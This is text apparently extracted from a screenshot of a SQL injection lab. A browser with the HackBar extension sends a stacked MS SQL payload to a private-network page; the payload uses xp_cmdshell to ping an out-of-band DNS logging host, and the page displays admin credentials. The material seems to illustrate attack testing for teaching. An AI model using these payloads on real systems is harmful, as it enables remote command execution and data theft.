 192.168.1.108/sql.aspx
不安全 192.168.1.108/sql.aspx
1
1
当前查询语句：select * from admin where id=1 exec master..xp_cmdshell "ping at0w5c.dnslog.cn";
id username password
1 admin 123456
HackBar EditThisCookie Elements Console Sources Network Performance
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.1.108/sql.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=1 exec master..xp_cmdshell "ping at0w5c.dnslog.cn";
潇湘信安